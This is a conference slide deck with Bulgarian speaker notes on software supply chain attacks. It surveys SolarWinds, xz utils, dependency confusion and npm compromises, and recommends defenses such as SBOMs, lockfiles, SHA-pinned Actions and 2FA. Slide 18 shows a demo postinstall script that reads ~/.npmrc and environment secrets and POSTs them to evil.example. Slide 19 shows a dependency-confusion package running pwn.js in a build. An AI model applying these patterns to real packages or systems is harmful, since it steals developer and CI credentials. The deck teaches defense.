Slide 1

Калоян Георгиев
Principal Engineer / Paysafe
Supply Chain Attacks
One Vendor, Thousands of Victims
Notes:
Казвам се Калоян Георгиев, Principal Engineer в Paysafe.
Днес ще говорим за supply chain атаки — защо една компрометирана система може да повали хиляди други, и какво конкретно можем да направим утре сутрин.
Както и най-интересните случаи по темата
Ще завършим с две демота

Slide 2
Let me ask you two questions.
How many devs ran npm install today?
And how many of all know who wrote the 1,200 packages
you just pulled onto your machine?
Notes:
Един въпрос —колко developers според вас днес пуснаха npm install?
А колко от тяхх знаят КОЙ е написал всичките 1200 пакета, които са дръпнали?
Почти никой. Точно за това доверие ще говорим днес и как една компроментирана система може да пробие хиляди

Slide 3
What is a supply chain attack
THE ATTACKER NEVER KNOCKS ON YOUR FRONT DOOR
They compromise something you already trust
“
A vendor, a library, a build system
An update mechanism or a CI/CD tool
The attacker compromises it once…
…and the trusted source itself ships the malicious code — signed and “legitimate” — to thousands of customers
Attack one.
Infect thousands.
The victim does the distribution for you.
Notes:
Ключовата идея: нападателят не атакува целта директно.
Той компрометира нещо, на което целта ВЕЧЕ вярва — доставчик, библиотека, build система, update механизъм.
Атакуваш веднъж, а доставчикът сам разпространява зловредния код до хиляди клиенти — подписан и легитимен.
Мащабът е това, което прави тези атаки толкова опасни.
Аз обожавам мащабни неща! ☺

Slide 4
The scale is the whole point
ONE COMPROMISED NODE — THOUSANDS OF AFFECTED LEAVES
Compromised vendor
…and thousands more
~18,000 customers installed the SolarWinds backdoor from a single build-server compromise.
Notes:
Представете си дърво.
Един компрометиран възел в основата — доставчикът — и хиляди засегнати листа надолу.
При SolarWinds един компрометиран build сървър доведе до ~18 000 инсталирани backdoor-а.
Това е умножителят, който прави supply chain атаките толкова атрактивни за нападателите.

Slide 5
SolarWinds, 2020 — the textbook case
ATTRIBUTED TO RUSSIAN FOREIGN INTELLIGENCE (SVR / APT29)
The attackers broke into the build environment of SolarWinds — not a running server, the factory that compiles the product.
SUNSPOT — an implant that swapped source code during compilation. In Git, everything still looked clean.
Orion updates (2019.4 HF5 → 2020.2.1) shipped trojanized — and signed with SolarWinds’ legitimate certificate.
SUNBURST — the backdoor ~18,000 customers installed through a routine, trusted update.
Notes:
SolarWinds, 2020 — учебникарският случай, приписван на руското разузнаване SVR / APT29.
Нападателите проникват в BUILD средата — не в работещ сървър, а във фабриката, която компилира продукта.
SUNSPOT подменя сорс кода по време на компилация, така че в Git всичко изглежда чисто.
Троянизираните обновления на Orion са подписани с легитимния сертификат на SolarWinds.
Около 18 000 клиента инсталират backdoor-а SUNBURST през най-обикновено, trust update

Slide 6
How SUNBURST stayed invisible
PATIENT, QUIET, AND DRESSED UP AS NORMAL TRAFFIC
1
2
3
4
Wait
Blend in
Hide in DNS
Pick targets
The backdoor sat dormant for ~2 weeks before doing anything.
It mimicked legitimate Orion API traffic — nothing looked out of place.
Command & control ran over DNS to avsvmcloud.com.
Of ~18,000 infected, only ~100 companies & ~9 US federal agencies were actively exploited.
Discovered only in December 2020 — when FireEye investigated the theft of its own red-team tools. Victims included Treasury, Commerce, DHS, Microsoft and FireEye.
Notes:
И любимата ми част от историята
Защо остана невидим толкова дълго?
Backdoor-ът изчаква около 2 седмици, преди да направи каквото и да било.
После имитира легитимния Orion трафик, а комуникацията минава през DNS — към avsvmcloud.com.
От ~18 000 заразени, реално активно експлоатирани са само около 100 компании и 9 федерални агенции в САЩ — Treasury, Commerce, DHS, плюс Microsoft и FireEye.
Откриването идва чак през декември 2020, когато FireEye разследва кражбата на собствените си red team инструменти.

Slide 7
The one lesson from SolarWinds
~18,000
~100
9
installed the update
actively exploited
US federal agencies
A signature proves who built the code.
It does
not prove the code is safe.
Notes:
Ако трябва да запомните само едно от SolarWinds: signuture-a доказва КОЙ е build-нал кода — не че кодът е безопасен.
Кодът беше подписан с истинския сертификат на SolarWinds и пак беше зловреден.
Доверието в подписа не е доверие в съдържанието.

Slide 8
This keeps happening — a short gallery
DIFFERENT VECTORS, SAME PATTERN: TRUST, ABUSED
event-stream 2018
Dependency confusion 2021
Codecov 2021
Maintainer hands the project to a “volunteer” who adds a dependency targeting Copay bitcoin wallets.
Alex Birsan publishes public packages named like Apple / Microsoft / PayPal internal ones — package managers prefer them.
A modified bash uploader quietly steals secrets out of CI environments.
Kaseya VSA 2021
3CX 2023
tj-actions/changed-files 2025
REvil hits an MSP tool and ~1,500 businesses downstream get ransomware.
The first known “double” supply chain attack — compromised X_TRADER leads to compromised 3CX.
A compromised GitHub Action leaks secrets into the logs of thousands of repos.
Notes:
Това не е единичен случай — ето кратка галерия. event-stream 2018: поддръжникът предава проекта на доброволец, който таргетира Copay bitcoin портфейли.
Dependency confusion 2021: Alex Birsan публикува публични пакети със същите имена като вътрешните на Apple, Microsoft, PayPal. Codecov: модифициран bash uploader краде secrets от CI. Kaseya: REvil удря MSP инструмент, ~1500 бизнеса получават ransomware. 3CX 2023: първата двойна supply chain атака. tj-actions 2025: компрометиран GitHub Action изтича secrets в логовете на хиляди repo-та.

Slide 9
September 2025 — it got personal for npm
BILLIONS OF WEEKLY DOWNLOADS, ONE PHISHED MAINTAINER
The phish
Shai-Hulud — the worm
A phishing attack against a maintainer compromised chalk, debug and others — packages with billions of weekly downloads.
Soon after came a self-replicating worm: it steals npm tokens, then uses them to publish infected versions of more packages — spreading on its own.
A stolen token in an automated ecosystem is not one breach — it is a chain reaction.
Notes:
Септември 2025 — стана лично за npm. Фишинг срещу maintainer компрометира chalk, debug и други пакети с МИЛИАРДИ седмични изтегляния.
Скоро след това идва Shai-Hulud — самовъзпроизвеждащ се worm.
Той краде npm токени и после с тях публикува заразени версии на още пакети, разпространявайки се сам.
Открадат токен в автоматизирана екосистема не е един пробив — това е верижна реакция.

Slide 10
xz utils, 2024 — the thriller
CVE-2024-3094 · CAUGHT BY A 500 MS DELAY
Years of patience — “Jia Tan” spends years building trust in an open-source project, through social engineering.
~500 ms
The handover — Eventually granted maintainer rights — and plants a backdoor targeting sshd.
The entire attack was caught
because SSH felt a little slow.
The accident — Andres Freund notices SSH logins are ~500 ms slower than they should be. He digs in.
We got lucky.
Caught — One engineer’s curiosity stops a backdoor that was days from reaching the world’s Linux servers.
Notes:
xz utils, 2024 — най-добрата история за лекцията, разказвам я като трилър.
Години наред един акаунт на име Jia Tan печели доверие в open-source проект чрез социално инженерство.
Накрая получава maintainer права и вкарва backdoor, насочен към sshd — тоест към SSH на практически всеки Linux сървър.
И тук идва обратът: Andres Freund, инженер в Microsoft, забелязва, че SSH логините са около 500 ms по-бавни, отколкото трябва.
Любопитството му го кара да разследва — и спира backdoor, който беше на дни от това да стигне до целия свят.
Истината е: имахме късмет.
Нямаше система, която да го хване — хвана го един любопитен инженер – Точно това се надявам да запаля във Вас

Slide 11
The vectors, in one place
SAME GOAL — GET YOUR TRUST TO RUN THEIR CODE
1
Typosquatting
2
Account takeover
3
Malicious maintainer
A package named one keystroke from the real one.
Phished or leaked maintainer credentials.
A “helpful volunteer” who turns on the project.
4
Compromised build
5
Dependency confusion
6
Compromised CI/CD
The factory is owned — source stays clean (SolarWinds).
Public name shadows your private package.
A poisoned Action or runner leaks your secrets.
Notes:
Да съберем векторите на едно място — целта винаги е една и съща: да накараш доверието ти да изпълни техния код.
Векторите – целта на атакуващите
Typosquatting — пакет на един клавиш от истинския.
Account takeover — откраднати maintainer креденшъли.
Злонамерен maintainer.
Компрометиран build — фабриката е превзета, а сорсът стои чист, както при SolarWinds.
Dependency confusion.
И компрометиран CI/CD — отровен Action или runner, който изтича secrets.

Slide 12

Why trust itself is the risk
You pick 20, you get 1,000
Critical infra, 1–2 volunteers
Transitive dependencies: you choose a handful of packages and inherit a thousand you never read.
Much of what runs the internet is maintained by one or two unpaid people. (XKCD 2347 belongs on this slide.)
Vendor software runs with the keys
Auto-updates: shield and vector
Monitoring & agent tools run with high privilege and broad network access. SolarWinds could see everything.
The same mechanism that patches you is the one that ships the backdoor.
Notes:
Един диалог от дейлито с колегата в понеделник може да разкажа
Защо самото доверие е рискът?
Първо — транзитивните зависимости: избираш 20 пакета, а получаваш 1000, които никога не си чувал виждал и прочие
Второ — голяма част от критичната инфраструктура се поддържа от 1-2 доброволци без заплащане; тук задължително показвам XKCD 2347 — цялата модерна инфраструктура, крепена от един човек в Небраска.
Трето — вендорският софтуер работи с високи привилегии и широк мрежов достъп; SolarWinds е мониторинг инструмент, той вижда всичко.
И четвърто — автоматичните update-и са едновременно защита и вектор: същият механизъм, който те пачва, доставя и backdoor-а.
– За това малко по-късно ще ви разкажа как е добре да се постъпва с Автоматичните Ъпдейти

Slide 13
SBOM — the ingredients list
SOFTWARE BILL OF MATERIALS
What’s in the box
Why it pays off
Components, versions, licenses, hashes, dependencies
Standard formats: SPDX and CycloneDX
VEX complements it: does a given CVE actually affect your product?
When Log4Shell drops, the answer to “are we affected?” becomes a query — not a week of panic.
Tooling: syft (generate) · grype / trivy (scan) · cdxgen
Notes:
SBOM много от вас са чували предполагам — Software Bill of Materials, списъкът със съставки на софтуера: компоненти, версии, лицензи, хешове, зависимости.
Основните формати са SPDX и CycloneDX. VEX го допълва — казва дали дадена уязвимост реално е експлоатируема във вашия продукт.
Практическата стойност: когато излезе нещо като Log4Shell, отговорът на 'засегнати ли сме?' е заявка от секунди, а не седмица паника.
Инструменти: syft за генериране, grype или trivy за сканиране,. Като syft и grype ще ги видим на живо след малко.

Slide 14
SBOM: the law, and the honest caveat
Regulation is arriving
Be honest with the room
US Executive Order 14028 (2021) first pushed SBOM into procurement.
EU Cyber Resilience Act — more relevant here: it requires an SBOM and vulnerability management for products with digital elements on the EU market.
SBOM would not have stopped SolarWinds or xz.
It helps you
react, not prevent. That distinction matters.
Reporting duties from Sep 2026 · full application from Dec 2027
Notes:
Да поговорим и за
Регулаторната рамка идва. US Executive Order 14028 от 2021 за пръв път вкара SBOM в обществените поръчки.
По-важен за нас е EU Cyber Resilience Act — изисква SBOM и управление на уязвимости за продукти с цифрови елементи на пазара в ЕС.
Задълженията за докладване започват от септември 2026, пълното прилагане е от декември 2027.
Но бъдете честни със залата: SBOM НЯМАШЕ да спре нито SolarWinds, нито xz.
Той помага за реакция, не за превенция. Тази разлика е важна — не продавайте SBOM като магически щит.

Slide 15
Defense — as a consumer of dependencies
YOU PULL THE CODE — CONTROL HOW YOU PULL IT
Lockfiles + npm ci — Hash-pinned installs in CI instead of npm install.
Pin Actions to a commit SHA — Not to a tag — a tag can be moved under you.
Private registry / proxy — Artifactory or Nexus + scoped packages beat dependency confusion.
Cooldown on new versions — e.g. pnpm minimumReleaseAge — most malicious versions are caught within hours.
Score before you trust — OpenSSF Scorecard, Socket.dev, and --ignore-scripts where you can.
Notes:
Как се защитаваме — като КОНСУМАТОР на зависимости. Lockfiles с хешове и
npm ci вместо npm install в CI. Pin-вайте GitHub Actions към commit SHA, а не към таг — тагът може да бъде преместен под вас.
Private registry или proxy — Artifactory, Nexus — плюс scoped пакети срещу dependency confusion.
Cooldown за нови версии, например minimumReleaseAge в pnpm — повечето злонамерени версии се хващат в рамките на часове.
И оценявайте пакетите преди да им вярвате: OpenSSF Scorecard, Socket.dev, и --ignore-scripts където е възможно.

Slide 16
Defense — as a producer of software
YOU SHIP THE CODE — PROVE WHAT YOU SHIPPED
SLSA framework — Levels for how trustworthy your build process is.
Sign + provenance — Sigstore / cosign, npm provenance, trusted publishing via OIDC instead of long-lived tokens.
Hardened, ephemeral builds — Throwaway build environments and reproducible builds.
2FA / passkeys for maintainers — Non-negotiable — account takeover is the cheapest attack there is.
Notes:
Като ПРОИЗВОДИТЕЛ на софтуер. SLSA framework дефинира нивата на сигурност на build процеса.
Подписвайте с provenance — Sigstore/cosign, npm provenance, trusted publishing през OIDC вместо дълготрайни токени. Hardened, ефимерни build среди и reproducible builds.
И задължително 2FA или passkeys за maintainer акаунтите — account takeover е най-евтината атака, точно него видяхме при npm през 2025.

Slide 17
Defense — as an organization
“TRUSTED VENDOR” MUST NOT MEAN “TRUSTED TRAFFIC”
Vendor risk management — Security questionnaires and review before you onboard a vendor.
Least privilege + segmentation — Vendor software gets only what it needs — not the whole network.
Monitor outbound traffic — SUNBURST could have been caught on its DNS anomalies.
Zero Trust mindset — A trusted supplier is not a trusted packet.
IR plan with a “compromised vendor” scenario — Rehearse it before you need it.
Notes:
Като ОРГАНИЗАЦИЯ. Vendor risk management — въпросници за сигурност и преглед преди да пуснете доставчик. Least privilege и сегментация — вендорският софтуер получава само каквото му трябва, не целата мрежа.
Мониторинг на изходящия трафик — SUNBURST можеше да бъде хванат по DNS аномалиите. Zero Trust мислене: доверен доставчик не значи доверен пакет.
И incident response план, който включва сценарий 'компрометиран доставчик' — репетирайте го преди да ви потрябва.

Slide 18
Demo 1 — a postinstall that reads your secrets
YOU RUN NPM INSTALL. IT RUNS THEIR CODE.
What it walks away with
// package.json
"scripts": { "postinstall": "node steal.js" }
// steal.js — runs automatically on install
const fs = require('fs'), os = require('os')
const home = os.homedir()
// 1) the npm auth token, in plain text
const npmrc = fs.readFileSync(home+'/.npmrc','utf8')
// 2) every secret the CI kindly exported for us
const env = JSON.stringify(process.env)
fetch('https://evil.example/collect', {
method:'POST', body: npmrc + env // exfiltrated })
~/.npmrc
//registry auth token
NPM_TOKEN
CI publish rights
AWS_SECRET…
cloud credentials
DB_PASSWORD
your database
All sitting in plain text.
Notes:
НЕ ЗАБРАВЯЙ – Да увеличиш текста в terminal-a !
Демо 1 — на живо. Идеята: пускаш npm install, а той изпълнява ТЕХНИЯ код чрез postinstall hook. Показвам package.json с postinstall, който вика steal.js.
Скриптът чете ~/.npmrc — там седи npm auth токенът в чист текст — и после process.env, където CI любезно е експортирал всичките secrets: NPM_TOKEN, AWS ключове, DB пароли.
Всичко това е в plain text, никакво криптиране. На живо ще как cat ~/.npmrc и env наистина показват тези стойности в чист текст на моята машина, и как скриптът ги събира.
Поуката: няма нужда от rootkit — един postinstall hook е достатъчен.
Затова --ignore-scripts е важен.

Slide 19
Demo 2 — dependency confusion
LOCAL VERDACCIO REGISTRY · THE PUBLIC NAME WINS
The setup
Internal package @acme/utils lives only in our private registry
# publish the public lookalike
npm publish --registry https://registry.npmjs.org
# victim build, no scope lock
npm install acme-utils
> acme-utils@99.0.0 postinstall
> node pwn.js
[+] running inside the build
[+] reading CI secrets…
# the fix:
scope + private registry + lockfile
1
2
Attacker publishes acme-utils (or same name, higher version) to the public registry
3
A misconfigured resolver prefers the public, higher-versioned package
4
Its postinstall runs — inside our build
Notes:
Демо 2 — dependency confusion, с локален Verdaccio registry.
Имаме вътрешен пакет, който живее само в частния ни registry.
Нападателят публикува пакет със същото име — или със същото име и по-висока версия — в публичния npm.
Зле конфигуриран resolver предпочита публичния, по-висок пакет, и неговият postinstall се изпълнява вътре в нашия build.
На живо: публикувам lookalike-а, пускам npm install без scope lock, и виждаме как версия 99.0.0 от публичния registry печели и изпълнява pwn.js. Корекцията: scoped пакети, частен registry и lockfile с хешове — точно защитите от предишните слайдове.
Тука една вметка - npm 11 вече блокира install-скриптове по подразбиране

Slide 20
Five things you can do tomorrow
1
Pin your GitHub Actions — to a commit SHA, not a tag
2
Switch CI to npm ci — hash-pinned, reproducible installs
3
Generate an SBOM — syft today, so you can answer fast later
4
Turn on 2FA / passkeys — on every maintainer & registry account
5
Add a cooldown — delay adopting brand-new versions
Next time you run npm install, ask yourself:
who did I just give a shell on my machine?
Notes:
Да затворим с пет неща, които всеки може да направи още утре:
pin-нете Actions към commit SHA;
минете на npm ci в CI;
генерирайте SBOM със syft още днес, за да отговаряте бързо после; включете 2FA/passkeys на всеки maintainer и registry акаунт;
и добавете cooldown за нови версии.
И обратно към началния въпрос: следващия път, когато пуснете npm install, се запитайте — на кого току-що дадох shell на машината си?
Благодаря!

Slide 21


Questions? Let’s talk about what you pulled this morning.
Contacts
Linkedin profile
GitHub profile
Facebook profile
Instagram profile
Notes:
Благодаря! Въпроси? Да поговорим за това какво дръпнахте тази сутрин.
https://www.kaloyangeorgiev.space/viewer.html?deck=cyber-security
https://github.com/Fireblade89/supply-chain-demo

